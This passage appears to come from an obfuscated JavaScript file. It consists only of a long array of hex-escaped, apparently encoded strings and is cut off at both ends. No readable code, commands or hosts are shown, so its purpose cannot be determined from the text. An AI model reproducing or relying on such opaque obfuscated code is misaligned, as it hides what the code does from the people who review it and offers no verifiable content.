\x3d','\x56\x77\x62\x44\x6e\x52\x2f\x44\x72\x56\x50\x43\x74\x51\x3d\x3d','\x77\x34\x6b\x73\x65\x41\x3d\x3d','\x77\x36\x78\x45\x77\x6f\x41\x52\x57\x7a\x30\x3d','\x77\x6f\x37\x44\x6f\x63\x4b\x69\x45\x4d\x4f\x70\x4a\x38\x4f\x64\x4d\x77\x3d\x3d','\x77\x34\x4d\x4b\x63\x41\x3d\x3d','\x4d\x30\x4d\x33\x48\x51\x76\x44\x69\x68\x77\x3d','\x77\x6f\x54\x43\x76\x47\x58\x44\x73\x32\x5a\x57\x77\x71\x46\x48\x50\x67\x3d\x3d','\x4e\x33\x6e\x44\x6c\x63\x4b\x4f\x54\x73\x4b\x48\x77\x70\x41\x3d','\x58\x4d\x4b\x6b\x77\x35\x63\x3d','\x5a\x38\x4b\x4a\x77\x70\x33\x43\x70\x4d\x4f\x50\x77\x35\x54\x44\x6e\x73\x4b\x6c\x42\x51\x3d\x3d','\x77\x6f\x7a\x43\x69\x38\x4f\x4e\x4c\x73\x4b\x42\x52\x53\x74\x31\x77\x71\x30\x5a\x50\x58\x76\x44\x69\x31\x59\x4e\x77\x71\x4d\x65\x5a\x67\x3d\x3d','\x42\x4d\x4b\x67\x43\x6e\x55\x3d','\x62\x73\x4b\x4e\x77\x70\x2f\x43\x6d\x63\x4f\x42\x77\x35\x6a\x44\x6a\x77\x3d\x3d','\x77\x34\x66\x43\x72\x6a\x50\x44\x71\x6a\x4e\x44\x77\x37\x68\x65\x61\x33\x6e\x44\x68\x47\x6b\x6b\x55\x47\x6f\x3d','\x77\x37\x55\x61\x59\x41\x54\x43\x72\x41\x3d\x3d','\x77\x71\x55\x6b\x52\x77\x3d\x3d','\x59\x56\x42\x73\x45\x6c\x44\x44\x6d\x6b\x38\x6c\x77\x36\x37\x44\x6c\x63\x4f\x49\x77\x72\x46\x4e\x77\x6f\x44\x44\x6b\x63\x4f\x48\x77\x70\x41\x3d','\x77\x36\x6a\x44\x76\x6d\x34\x47\x45\x77\x3d\x3d','\x77\x70\x62\x44\x67\x38\x4b\x6c\x77\x37\x63\x4c\x59\x77\x3d\x3d','\x77\x71\x48\x44\x69\x38\x4b\x58','\x77\x37\x7a\x44\x6d\x73\x4f\x2b','\x77\x35\x67\x7a\x77\x72\x59\x3d','\x77\x71\x48\x44\x6e\x4d\x4f\x6c','\x51\x6a\x72\x44\x74\x67\x3d\x3d','\x49\x7a\x70\x64','\x77\x36\x66\x44\x74\x63\x4f\x78\x4b\x30\x67\x75\x45\x4d\x4b\x52\x77\x70\x4c\x44\x6a\x77\x3d\x3d','\x4d\x30\x51\x34\x48\x43\x58\x44\x6b\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x47\x4d\x3d','\x77\x37\x44\x43\x68\x4d\x4b\x79\x77\x70\x6a\x43\x6f\x73\x4b\x54','\x61\x42\x76\x44\x6d\x41\x3d\x3d','\x77\x71\x73\x35\x66\x67\x3d\x3d','\x77\x72\x39\x65\x51\x41\x3d\x3d','\x55\x38\x4b\x6a\x77\x35\x46\x67\x77\x35\x50\x43\x72\x4d\x4f\x4b\x44\x73\x4b\x72\x43\x41\x3d\x3d','\x77\x6f\x33\x44\x6c\x4d\x4f\x7a','\x54\x38\x4b\x78\x4e\x53\x51\x59\x50\x51\x3d\x3d','\x42\x52\x51\x57','\x56\x51\x30\x6e','\x4b\x53\x49\x5a','\x77\x37\x38\x4e\x77\x72\x59\x4e\x77\x6f\x76\x43\x70\x41\x3d\x3d','\x77\x35\x51\x55\x77\x72\x6f\x3d','\x65\x38\x4f\x64\x63\x45\x44\x43\x6d\x73\x4f\x74','\x77\x35\x6c\x6b\x41\x67\x3d\x3d','\x77\x37\x6b\x62\x54\x67\x3d\x3d','\x77\x71\x7a\x43\x76\x4d\x4f\x71','\x4e\x73\x4b\x6b\x4f\x51\x3d\x3d','\x77\x37\x77\x79\x77\x71\x41\x3d','\x48\x38\x4f\x46\x77\x72\x6a\x44\x69\x31\x6b\x66','\x58\x6e\x33\x44\x74\x77\x3d\x3d','\x46\x55\x6b\x47','\x50\x63\x4f\x47\x65\x32\x2f\x43\x6c\x73\x4b\x4a','\x77\x34\x2f\x43\x6b\x32\x34\x3d','\x77\x71\x76\x44\x6a\x4d\x4b\x43\x49\x63\x4f\x42\x42\x4d\x4f\x30\x44\x7a\x56\x44\x45\x33\x6c\x51\x49\x38\x4b\x4c\x77\x70\x5a\x44\x45\x30\x6a\x44\x68\x4d\x4f\x32\x77\x72\x4e\x71\x77\x37\x44\x44\x6a\x38\x4f\x52\x57\x73\x4f\x73\x77\x71\x41\x4b\x4f\x63\x4b\x2b\x66\x63\x4f\x4e\x55\x77\x4c\x43\x76\x4d\x4b\x74\x77\x35\x76\x43\x67\x69\x49\x6c\x77\x71\x48\x44\x6e\x51\x59\x6f\x43\x53\x70\x4e\x56\x43\x2f\x44\x6b\x38\x4f\x74\x77\x70\x59\x39\x44\x38\x4f\x6e\x77\x72\x44\x43\x70\x31\x31\x59\x77\x70\x55\x32\x77\x70\x41\x3d','\x77\x71\x78\x6b\x77\x72\x51\x49\x77\x35\x62\x43\x6c\x41\x3d\x3d','\x77\x72\x76\x44\x6f\x4d\x4b\x67','\x77\x70\x51\x67\x46\x73\x4f\x65\x41\x6b\x54\x43\x68\x42\x51\x33\x55\x4d\x4f\x75','\x59\x79\x51\x50\x62\x67\x59\x3d','\x77\x34\x48\x43\x69\x63\x4b\x30\x77\x71\x2f\x43\x6d\x38\x4b\x58','\x77\x71\x76\x44\x74\x38\x4b\x33\x77\x72\x6f\x6a\x65\x57\x50\x43\x74\x4d\x4b\x74\x51\x4d\x4b\x6c\x51\x51\x2f\x43\x72\x41\x3d\x3d','\x77\x72\x56\x56\x77\x72\x4d\x3d','\x77\x37\x38\x4b\x77\x72\x67\x55\x77\x71\x50\x43\x74\x51\x3d\x3d','\x61\x38\x4f\x46\x66\x56\x76\x43\x72\x77\x3d\x3d','\x54\x73\x4f\x6e\x65\x77\x3d\x3d','\x77\x35\x58\x43\x6b\x30\x64\x38\x41\x38\x4f\x7a','\x77\x34\x72\x43\x67\x30\x74\x6f\x41\x38\x4f\x70','\x65\x54\x6f\x48\x59\x67\x6f\x61\x77\x71\x30\x3d','\x77\x72\x73\x33\x61\x58\x51\x44\x4d\x67\x3d\x3d','\x5a\x63\x4b\x67\x77\x6f\x55\x3d','\x77\x70\x6a\x43\x76\x47\x58\x44\x73\x33\x68\x77\x77\x71\x6b\x3d','\x77\x37\x41\x41\x77\x72\x6b\x59\x77\x72\x37\x43\x75\x41\x3d\x3d','\x77\x37\x49\x50\x66\x78\x6b\x3d','\x45\x4d\x4f\x49\x77\x72\x66\x44\x6e\x6d\x77\x44','\x46\x57\x54\x44\x69\x63\x4b\x63\x57\x41\x3d\x3d','\x77\x72\x31\x67\x52\x51\x33\x43\x6e\x73\x4f\x38\x77\x36\x37\x44\x6b\x53\x49\x39\x41\x31\x37\x44\x74\x63\x4f\x35\x77\x6f\x72\x43\x6e\x58\x48\x43\x71\x68\x54\x44\x6b\x38\x4b\x6a\x77\x34\x68\x35\x62\x63\x4b\x44\x77\x36\x49\x62\x55\x4d\x4b\x6f\x77\x34\x6a\x43\x72\x56\x34\x43\x48\x56\x72\x43\x67\x52\x33\x43\x6a\x38\x4b\x71\x4f\x67\x3d\x3d','\x77\x36\x38\x56\x77\x72\x73\x57\x77\x72\x34\x3d','\x49\x45\x4d\x70','\x43\x73\x4b\x78\x50\x51\x3d\x3d','\x77\x6f\x50\x43\x67\x63\x4f\x48','\x77\x34\x7a\x43\x73\x38\x4b\x4d\x77\x70\x2f\x43\x6c\x38\x4b\x4b\x61\x4d\x4b\x68','\x48\x38\x4f\x63\x61\x48\x7a\x43\x72\x67\x3d\x3d','\x77\x34\x6b\x6d\x63\x57\x48\x44\x6d\x73\x4f\x55','\x77\x37\x46\x43\x77\x6f\x63\x62','\x4a\x63\x4f\x51\x63\x77\x62\x43\x72\x7a\x59\x3d','\x77\x71\x54\x44\x70\x4d\x4b\x72\x45\x38\x4f\x79\x64\x63\x4b\x41\x4d\x51\x6f\x2b\x61\x30\x4e\x72\x57\x73\x4f\x31\x77\x70\x64\x55\x61\x6a\x44\x43\x76\x38\x4f\x56\x77\x72\x52\x5a\x77\x37\x2f\x44\x6a\x4d\x4b\x67\x45\x4d\x4b\x68\x77\x72\x55\x4c\x64\x38\x4f\x33\x62\x4d\x4f\x33\x57\x42\x37\x43\x6f\x63\x4f\x32\x77\x6f\x58\x43\x6d\x67\x3d\x3d','\x61\x4d\x4f\x41\x59\x6c\x6f\x3d','\x77\x35\x4a\x36\x47\x41\x3d\x3d','\x64\x30\x66\x43\x6f\x6a\x7a\x43\x68\x45\x50\x44\x6e\x30\x31\x4e\x63\x53\x78\x79\x44\x67\x34\x7a\x77\x70\x50\x43\x71\x53\x48\x43\x6f\x4d\x4b\x56\x77\x71\x54\x43\x68\x4d\x4b\x61\x77\x71\x38\x6a\x54\x4d\x4f\x77\x44\x77\x33\x43\x6b\x63\x4f\x67\x77\x34\x62\x43\x6d\x52\x77\x70\x77\x34\x49\x4e\x77\x35\x37\x44\x74\x38\x4f\x6f','\x77\x35\x70\x6b\x77\x70\x30\x3d','\x77\x6f\x58\x43\x67\x4d\x4f\x41\x4a\x73\x4b\x52\x53\x41\x3d\x3d','\x43\x55\x6f\x31','\x4a\x4d\x4f\x47\x77\x72\x77\x3d','\x77\x35\x48\x44\x76\x6b\x45\x3d','\x77\x71\x6b\x68\x77\x35\x45\x3d','\x61\x63\x4b\x74\x77\x35\x77\x3d','\x51\x69\x37\x44\x6a\x51\x3d\x3d','\x77\x34\x50\x43\x6e\x4d\x4b\x55','\x77\x71\x58\x44\x6d\x38\x4b\x44','\x77\x34\x34\x6e\x77\x72\x34\x3d','\x77\x71\x66\x43\x76\x73\x4f\x74','\x4e\x38\x4f\x55\x57\x77\x3d\x3d','\x4a\x45\x33\x43\x76\x44\x6f\x35\x45\x41\x3d\x3d','\x53\x52\x62\x44\x6a\x42\x2f\x44\x75\x45\x59\x3d','\x65\x73\x4f\x42\x65\x42\x4c\x43\x76\x6a\x66\x43\x67\x42\x45\x3d','\x5a\x46\x76\x44\x72\x77\x3d\x3d','\x77\x37\x63\x35\x52\x77\x3d\x3d','\x77\x70\x6e\x44\x6a\x73\x4b\x71\x77\x36\x49\x2b\x66\x77\x3d\x3d','\x4c\x73\x4f\x4d\x77\x34\x6b\x3d','\x77\x6f\x74\x63\x61\x33\x5a\x78\x49\x4d\x4b\x6b\x77\x71\x4c\x43\x6f\x63\x4f\x75','\x77\x71\x49\x51\x5a\x52\x49\x49\x58\x30\x48\x43\x76\x52\x54\x44\x70\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x67\x77\x3d','\x77\x70\x33\x43\x74\x32\x2f\x44\x73\x58\x52\x58','\x57\x4d\x4b\x32\x42\x79\x49\x72\x49\x4d\x4f\x6d\x77\x36\x6b\x3d','\x56\x7a\x58\x44\x76\x67\x3d\x3d','\x77\x36\x64\x35\x47\x6c\x6e\x43\x6c\x73\x4b\x6e','\x77\x36\x33\x43\x67\x43\x56\x70\x65\x38\x4b\x68\x62\x73\x4b\x4a\x77\x36\x6b\x66','\x55\x6a\x4c\x44\x71\x67\x3d\x3d','\x61\x73\x4f\x53\x4b\x32\x48\x44\x72\x38\x4b\x42\x41\x79\x76\x44\x6b\x6e\x58\x43\x6c\x58\x38\x62\x77\x34\x70\x68\x63\x44\x55\x3d','\x49\x31\x77\x31\x42\x78\x41\x3d','\x77\x6f\x6e\x44\x6f\x63\x4b\x75\x44\x73\x4f\x74\x4a\x77\x3d\x3d','\x4a\x73\x4f\x48\x58\x67\x3d\x3d','\x53\x73\x4b\x46\x77\x70\x63\x3d','\x77\x34\x38\x73\x57\x41\x3d\x3d','\x77\x6f\x4c\x44\x6c\x6c\x6c\x36\x41\x38\x4f\x7a\x77\x36\x59\x4d','\x61\x4d\x4b\x73\x66\x33\x6b\x76\x45\x63\x4b\x35\x77\x34\x68\x6e\x64\x68\x52\x4a\x77\x37\x48\x44\x6b\x55\x78\x6b\x66\x54\x6c\x55\x77\x35\x54\x44\x76\x4d\x4f\x66\x77\x6f\x52\x41\x77\x35\x4a\x67\x47\x73\x4b\x35\x57\x67\x39\x61\x61\x4d\x4f\x49\x77\x34\x62\x43\x76\x63\x4f\x71\x51\x58\x70\x7a\x4d\x67\x3d\x3d','\x77\x6f\x51\x6d\x77\x34\x73\x4d','\x61\x38\x4f\x51\x5a\x57\x62\x43\x73\x73\x4f\x30\x77\x34\x77\x3d','\x4b\x38\x4f\x66\x77\x6f\x4d\x3d','\x77\x71\x59\x64\x63\x44\x51\x69\x58\x55\x41\x3d','\x48\x67\x73\x6b','\x77\x71\x51\x79\x58\x51\x3d\x3d','\x77\x37\x4e\x69\x62\x6e\x38\x48\x4b\x63\x4b\x72\x44\x48\x58\x43\x74\x77\x3d\x3d','\x77\x71\x50\x43\x74\x38\x4f\x34\x77\x72\x46\x4b\x48\x44\x50\x43\x72\x51\x5a\x66\x77\x35\x63\x3d','\x46\x51\x6f\x63','\x77\x72\x76\x43\x76\x63\x4f\x52\x77\x70\x74\x71\x4a\x77\x3d\x3d','\x77\x37\x64\x64\x77\x72\x67\x3d','\x46\x79\x30\x4f','\x55\x38\x4b\x66\x77\x72\x4c\x43\x6e\x4d\x4f\x78\x5a\x41\x3d\x3d','\x54\x73\x4b\x5a\x77\x71\x49\x3d','\x46\x54\x64\x6a','\x49\x38\x4f\x6a\x43\x67\x3d\x3d','\x77\x71\x51\x6e\x5a\x57\x41\x44\x4b\x41\x3d\x3d','\x77\x34\x67\x58\x51\x67\x3d\x3d','\x77\x36\x45\x43\x51\x41\x3d\x3d','\x77\x35\x72\x43\x6d\x55\x64\x6f\x41\x38\x4f\x70\x77\x71\x35\x41\x77\x36\x58\x44\x74\x57\x34\x3d','\x77\x36\x49\x50\x62\x68\x6a\x43\x76\x31\x37\x44\x6f\x38\x4f\x65','\x77\x37\x6a\x44\x6f\x57\x77\x63\x45\x33\x62\x44\x6a\x38\x4b\x33\x54\x63\x4b\x36\x65\x77\x3d\x3d','\x77\x37\x6f\x79\x77\x70\x76\x44\x6f\x41\x76\x44\x67\x4d\x4b\x71\x48\x67\x3d\x3d','\x58\x68\x38\x48','\x77\x70\x42\x46\x77\x70\x4d\x3d','\x77\x70\x54\x44\x67\x38\x4f\x6f','\x49\x43\x4a\x6c','\x77\x35\x2f\x44\x72\x33\x59\x4b','\x53\x38\x4b\x38\x49\x41\x49\x77\x4a\x4d\x4f\x74','\x77\x36\x48\x43\x75\x38\x4b\x67','\x77\x36\x37\x43\x67\x68\x30\x3d','\x44\x4d\x4f\x6b\x48\x58\x44\x44\x73\x4d\x4f\x5a','\x77\x71\x55\x2f\x77\x35\x59\x61\x62\x68\x6f\x3d','\x77\x35\x2f\x43\x76\x55\x4d\x3d','\x77\x37\x6c\x4c\x42\x77\x3d\x3d','\x57\x63\x4b\x33\x4d\x44\x4d\x2f\x49\x4d\x4f\x6d\x77\x36\x73\x30','\x4d\x73\x4f\x4c\x64\x48\x72\x43\x6f\x38\x4b\x56','\x4a\x33\x50\x44\x6c\x41\x3d\x3d','\x77\x71\x45\x67\x77\x34\x73\x3d','\x42\x78\x66\x44\x6e\x42\x6e\x44\x71\x51\x3d\x3d','\x77\x36\x4c\x43\x6a\x53\x70\x38\x54\x4d\x4b\x6d','\x77\x72\x4e\x6b\x77\x72\x55\x3d','\x77\x34\x45\x37\x55\x67\x3d\x3d','\x4c\x54\x49\x43\x61\x77\x45\x77','\x4f\x48\x50\x44\x6c\x63\x4b\x61\x56\x63\x4b\x44','\x77\x72\x49\x64\x61\x77\x3d\x3d','\x77\x37\x38\x77\x77\x6f\x30\x3d','\x61\x38\x4f\x44\x63\x42\x6e\x43\x71\x43\x45\x3d','\x77\x36\x67\x32\x77\x70\x58\x44\x6f\x41\x6b\x3d','\x77\x6f\x58\x44\x68\x63\x4b\x57','\x77\x36\x50\x43\x6f\x32\x67\x3d','\x77\x72\x56\x76\x77\x72\x34\x4b\x77\x34\x54\x43\x6c\x63\x4b\x63\x77\x34\x41\x53','\x77\x37\x2f\x43\x69\x63\x4b\x39\x77\x6f\x33\x43\x6c\x38\x4b\x50','\x4c\x63\x4f\x4c\x64\x51\x3d\x3d','\x77\x34\x51\x6b\x61\x77\x3d\x3d','\x77\x34\x7a\x43\x70\x32\x2f\x44\x73\x6d\x56\x5a\x77\x71\x5a\x4d\x50\x32\x45\x3d','\x51\x73\x4f\x67\x55\x41\x3d\x3d','\x77\x37\x49\x79\x77\x70\x66\x44\x73\x68\x6a\x44\x6a\x77\x3d\x3d','\x77\x34\x44\x43\x6f\x7a\x41\x3d','\x65\x41\x2f\x44\x6e\x67\x3d\x3d','\x77\x37\x72\x44\x75\x63\x4f\x46\x41\x4d\x4f\x68','\x77\x71\x76\x44\x73\x73\x4f\x65\x43\x38\x4f\x35\x41\x51\x3d\x3d','\x52\x38\x4b\x6a\x77\x70\x38\x3d','\x77\x34\x56\x7a\x41\x77\x3d\x3d','\x61\x68\x6e\x44\x72\x41\x3d\x3d','\x77\x70\x2f\x44\x73\x4d\x4f\x31\x59\x73\x4b\x76\x77\x72\x6e\x44\x73\x63\x4f\x51','\x61\x31\x2f\x44\x73\x63\x4b\x44\x47\x73\x4f\x72','\x48\x79\x6f\x4b','\x4d\x4d\x4f\x54\x77\x37\x6b\x3d','\x77\x35\x66\x44\x72\x63\x4b\x67\x43\x38\x4f\x71\x4c\x63\x4f\x48\x5a\x78\x6c\x2f\x4f\x56\x6c\x6f\x44\x4d\x4b\x77\x77\x71\x4d\x3d','\x50\x51\x51\x51\x4f\x73\x4f\x67\x77\x71\x49\x3d','\x4f\x57\x63\x72','\x77\x6f\x44\x44\x74\x38\x4b\x54','\x49\x6c\x48\x43\x67\x41\x3d\x3d','\x77\x37\x59\x47\x65\x51\x72\x43\x73\x56\x66\x44\x6d\x63\x4f\x4a\x47\x73\x4f\x69\x77\x71\x48\x44\x71\x63\x4f\x6d\x4e\x48\x6a\x43\x72\x6b\x73\x3d','\x4b\x38\x4f\x4a\x49\x45\x37\x44\x71\x63\x4f\x6c\x77\x70\x31\x76\x54\x67\x3d\x3d','\x77\x70\x6e\x44\x76\x73\x4b\x74\x44\x4d\x4f\x77','\x77\x71\x58\x43\x6b\x63\x4f\x51','\x77\x36\x6f\x50\x59\x67\x72\x43\x72\x46\x45\x3d','\x77\x35\x6a\x43\x6d\x6e\x77\x3d','\x48\x47\x30\x61','\x77\x37\x4e\x6a\x77\x37\x37\x44\x69\x67\x48\x43\x69\x4d\x4b\x31\x77\x6f\x58\x43\x6d\x30\x54\x43\x75\x41\x3d\x3d','\x77\x6f\x4c\x44\x73\x63\x4f\x43\x63\x38\x4b\x6c\x77\x70\x2f\x44\x75\x51\x3d\x3d','\x77\x6f\x62\x44\x71\x38\x4b\x76\x41\x73\x4f\x77\x4b\x67\x3d\x3d','\x55\x63\x4b\x6e\x77\x36\x55\x3d','\x56\x42\x72\x44\x72\x73\x4f\x47\x62\x63\x4b\x56\x53\x4d\x4b\x61\x42\x73\x4f\x68\x59\x63\x4b\x6e\x77\x72\x33\x43\x76\x38\x4b\x2f\x4f\x4d\x4b\x68\x41\x73\x4b\x75\x66\x52\x4e\x54\x51\x73\x4f\x2f\x53\x77\x51\x6a\x77\x36\x37\x43\x6c\x73\x4f\x65\x50\x4d\x4f\x62\x77\x34\x37\x44\x72\x58\x7a\x43\x74\x41\x3d\x3d','\x51\x4d\x4b\x6e\x77\x34\x56\x31\x77\x37\x6e\x43\x72\x63\x4f\x64','\x58\x4d\x4b\x75\x77\x35\x35\x31\x77\x36\x54\x43\x71\x77\x3d\x3d','\x77\x36\x6c\x58\x77\x6f\x30\x3d','\x77\x37\x6c\x6d\x46\x77\x3d\x3d','\x77\x36\x6a\x44\x75\x4d\x4f\x2b\x50\x6e\x38\x70','\x59\x54\x63\x72','\x51\x4d\x4b\x6e\x77\x34\x56\x31\x77\x37\x6e\x43\x72\x63\x4f\x78\x44\x73\x4b\x53\x43\x43\x52\x44\x77\x34\x56\x7a\x46\x4d\x4b\x72\x58\x73\x4f\x70\x77\x36\x6e\x43\x6a\x69\x6f\x3d','\x4c\x38\x4f\x4e\x55\x67\x3d\x3d','\x59\x44\x67\x57\x59\x42\x73\x37\x77\x70\x54\x44\x75\x73\x4b\x6e\x77\x6f\x50\x44\x71\x47\x7a\x43\x73\x4d\x4f\x50\x55\x69\x72\x43\x76\x73\x4b\x6b\x77\x34\x46\x59\x77\x6f\x4d\x51\x77\x35\x4c\x44\x70\x73\x4f\x77\x77\x6f\x30\x3d','\x77\x34\x62\x43\x75\x43\x63\x3d','\x77\x36\x50\x43\x67\x4d\x4b\x6d\x77\x6f\x33\x43\x69\x73\x4b\x4a\x62\x51\x3d\x3d','\x45\x73\x4f\x5a\x77\x36\x41\x70\x77\x36\x31\x69','\x4e\x6b\x62\x43\x72\x38\x4b\x59\x58\x4d\x4f\x2f\x77\x34\x6b\x71\x77\x6f\x77\x3d','\x77\x71\x54\x43\x71\x4d\x4f\x54\x77\x70\x56\x71','\x77\x70\x68\x59\x66\x32\x4e\x62\x49\x63\x4b\x7a','\x77\x37\x67\x2b\x77\x70\x58\x44\x73\x41\x4c\x44\x68\x73\x4b\x69\x43\x51\x3d\x3d','\x77\x35\x46\x4a\x4e\x51\x3d\x3d','\x49\x45\x41\x73\x43\x51\x33\x44\x69\x41\x6f\x3d','\x77\x70\x31\x61\x62\x6d\x46\x55\x4a\x73\x4b\x75\x77\x71\x4c\x43\x68\x41\x3d\x3d','\x58\x69\x6e\x43\x6b\x52\x30\x53\x77\x36\x59\x3d','\x77\x72\x76\x43\x72\x63\x4f\x54','\x58\x4d\x4b\x31\x49\x54\x45\x77\x4a\x38\x4f\x58\x77\x36\x73\x6f\x4e\x51\x49\x41\x77\x35\x48\x44\x73\x68\x35\x42\x4a\x48\x30\x6b\x77\x6f\x54\x43\x6c\x73\x4f\x49\x77\x34\x59\x4b\x77\x34\x55\x69\x58\x38\x4f\x6b\x43\x46\x34\x59\x50\x38\x4f\x37\x77\x35\x63\x3d','\x77\x6f\x66\x43\x69\x73\x4b\x4f\x4a\x4d\x4b\x64\x56\x42\x74\x4a\x77\x70\x41\x7a\x50\x58\x67\x3d','\x4a\x4d\x4f\x70\x77\x34\x38\x3d','\x62\x63\x4f\x62\x64\x56\x66\x43\x76\x63\x4f\x77\x77\x34\x64\x32\x47\x67\x3d\x3d','\x56\x43\x58\x43\x6b\x78\x38\x49\x77\x36\x39\x34\x66\x73\x4b\x69\x52\x63\x4f\x6c\x65\x51\x51\x4c\x63\x73\x4b\x52\x77\x37\x62\x44\x6a\x58\x6a\x43\x74\x38\x4b\x2b','\x77\x71\x62\x44\x76\x4d\x4f\x62','\x77\x37\x68\x73\x47\x46\x66\x43\x6c\x67\x3d\x3d','\x48\x73\x4f\x31\x63\x67\x3d\x3d','\x77\x35\x55\x32\x62\x47\x34\x3d','\x77\x37\x64\x49\x77\x6f\x41\x53\x51\x43\x49\x3d','\x77\x37\x2f\x43\x6d\x63\x4b\x2f','\x77\x37\x66\x43\x70\x48\x67\x3d','\x55\x4d\x4b\x47\x77\x71\x58\x43\x69\x4d\x4f\x73\x65\x42\x56\x78\x77\x34\x39\x64\x77\x34\x73\x3d','\x77\x70\x6a\x44\x73\x73\x4b\x52\x77\x37\x73\x31\x77\x71\x6e\x43\x6f\x4d\x4f\x6c','\x77\x70\x2f\x43\x71\x73\x4f\x6d','\x77\x6f\x2f\x44\x75\x73\x4f\x51\x66\x38\x4b\x2b\x77\x72\x58\x44\x69\x38\x4f\x4f\x77\x34\x77\x69','\x77\x70\x37\x44\x72\x4d\x4f\x44\x5a\x4d\x4b\x63\x77\x72\x66\x44\x75\x73\x4f\x5a\x77\x34\x67\x3d','\x4e\x4d\x4b\x6b\x44\x57\x51\x3d','\x5a\x44\x55\x42\x61\x78\x63\x68','\x53\x52\x6e\x44\x75\x63\x4f\x49\x61\x4d\x4b\x65','\x77\x6f\x33\x43\x67\x4d\x4f\x64\x4b\x73\x4b\x52\x54\x77\x34\x3d','\x5a\x63\x4b\x4e\x77\x6f\x58\x43\x71\x73\x4f\x63\x77\x35\x30\x3d','\x4a\x53\x62\x44\x69\x41\x3d\x3d','\x77\x35\x49\x33\x77\x6f\x59\x3d','\x66\x63\x4b\x62\x77\x6f\x6f\x3d','\x49\x55\x44\x44\x67\x67\x3d\x3d','\x4e\x4d\x4b\x79\x48\x77\x3d\x3d','\x46\x4d\x4f\x79\x45\x67\x3d\x3d','\x77\x72\x35\x73\x77\x36\x72\x44\x67\x77\x62\x43\x69\x63\x4b\x65\x77\x34\x44\x43\x68\x6b\x62\x44\x70\x43\x52\x62\x58\x7a\x45\x74','\x52\x69\x50\x43\x72\x41\x34\x55\x77\x36\x64\x37\x66\x41\x3d\x3d','\x42\x44\x35\x46','\x77\x71\x33\x44\x75\x4d\x4f\x5a\x41\x67\x3d\x3d','\x47\x6a\x46\x68\x77\x36\x6e\x44\x6a\x69\x51\x45\x77\x6f\x46\x6d','\x77\x6f\x37\x44\x70\x38\x4f\x50\x5a\x63\x4b\x70\x77\x71\x4d\x3d','\x77\x34\x34\x39\x55\x4d\x4f\x4c\x56\x31\x6e\x44\x67\x77\x64\x30\x41\x73\x4b\x74\x77\x36\x34\x4d\x77\x34\x54\x43\x68\x73\x4b\x6d','\x77\x72\x5a\x67\x77\x72\x59\x61\x77\x34\x63\x3d','\x4a\x77\x51\x51\x4f\x63\x4f\x37\x77\x72\x67\x3d','\x77\x37\x33\x43\x6a\x63\x4b\x6c\x77\x6f\x50\x43\x68\x4d\x4b\x47\x61\x73\x4b\x74\x77\x34\x4c\x44\x6c\x73\x4f\x5a\x49\x63\x4b\x61\x5a\x4d\x4f\x7a\x77\x35\x44\x43\x74\x67\x3d\x3d','\x77\x37\x6a\x43\x69\x53\x68\x75\x58\x51\x3d\x3d','\x77\x6f\x72\x44\x72\x38\x4f\x57\x57\x4d\x4b\x38\x77\x72\x33\x44\x75\x67\x3d\x3d','\x47\x55\x30\x70\x77\x71\x44\x44\x6b\x4d\x4b\x44\x77\x37\x35\x53\x4d\x33\x4a\x79\x4b\x63\x4f\x4f\x46\x6b\x39\x77\x77\x6f\x54\x43\x6e\x55\x48\x44\x6b\x47\x74\x35\x4c\x30\x41\x57\x77\x72\x48\x44\x68\x77\x3d\x3d','\x52\x73\x4b\x71\x77\x35\x78\x6e\x77\x37\x55\x3d','\x77\x72\x76\x44\x69\x4d\x4b\x4f','\x77\x36\x76\x44\x6f\x6e\x63\x49\x44\x6d\x72\x44\x69\x51\x3d\x3d','\x47\x30\x6b\x78\x77\x71\x37\x44\x67\x38\x4b\x4b','\x66\x6a\x55\x56\x62\x68\x55\x30\x77\x72\x2f\x44\x73\x4d\x4b\x74\x77\x35\x6e\x43\x70\x57\x50\x43\x73\x4d\x4f\x56\x57\x69\x72\x43\x75\x4d\x4f\x70','\x77\x72\x63\x5a\x61\x42\x55\x75','\x61\x4d\x4f\x5a\x63\x45\x62\x43\x76\x63\x4f\x32\x77\x35\x74\x2b','\x77\x6f\x54\x44\x72\x38\x4b\x33\x44\x4d\x4f\x6a\x49\x38\x4f\x48\x4b\x41\x34\x6e\x4c\x31\x42\x2f\x43\x63\x4b\x32\x77\x71\x39\x6b\x4a\x47\x6b\x3d','\x57\x73\x4b\x34\x4f\x43\x4d\x38','\x77\x6f\x62\x43\x74\x32\x50\x44\x73\x6e\x4a\x57\x77\x72\x6c\x48\x4b\x41\x3d\x3d','\x77\x36\x76\x44\x6f\x6d\x4d\x62\x41\x57\x76\x44\x69\x4d\x4b\x35','\x77\x37\x74\x77\x41\x56\x6e\x43\x69\x38\x4b\x68\x77\x34\x33\x43\x68\x57\x73\x31\x56\x77\x54\x44\x76\x63\x4b\x6e\x77\x70\x6e\x44\x68\x6e\x34\x3d','\x50\x63\x4f\x4f\x77\x71\x33\x44\x6b\x47\x34\x4f\x77\x36\x74\x31\x45\x4d\x4f\x54\x63\x73\x4f\x7a\x5a\x51\x3d\x3d','\x4c\x56\x44\x43\x75\x79\x34\x35\x43\x77\x3d\x3d','\x77\x36\x54\x43\x69\x63\x4b\x78\x77\x6f\x48\x43\x69\x73\x4b\x54\x53\x38\x4b\x51\x77\x37\x77\x3d','\x77\x34\x55\x6b\x54\x38\x4f\x52\x52\x45\x73\x3d','\x65\x77\x62\x44\x73\x38\x4f\x41\x61\x73\x4b\x50\x65\x4d\x4b\x53','\x77\x6f\x7a\x43\x6e\x63\x4f\x48\x4d\x73\x4b\x52\x55\x77\x3d\x3d','\x46\x45\x30\x7a\x77\x71\x58\x44\x70\x38\x4b\x4b\x77\x36\x74\x54\x4e\x54\x4e\x76','\x77\x70\x76\x44\x76\x38\x4b\x57\x77\x36\x73\x31\x77\x72\x4d\x3d','\x65\x38\x4f\x64\x59\x31\x33\x43\x74\x73\x4f\x38','\x77\x36\x62\x43\x72\x43\x54\x44\x6a\x32\x48\x44\x6f\x77\x3d\x3d','\x4a\x38\x4f\x50\x64\x48\x6e\x43\x73\x73\x4b\x46','\x45\x53\x68\x2b\x77\x37\x50\x44\x6e\x54\x59\x3d','\x45\x38\x4f\x64\x77\x72\x7a\x44\x69\x33\x6b\x3d','\x77\x36\x4d\x53\x5a\x52\x37\x43\x72\x45\x6f\x3d','\x66\x79\x51\x52','\x56\x63\x4b\x7a\x77\x35\x6c\x68\x77\x36\x54\x43\x73\x41\x3d\x3d','\x4c\x63\x4f\x50\x66\x48\x7a\x43\x70\x63\x4b\x55','\x77\x72\x4c\x43\x6f\x4d\x4f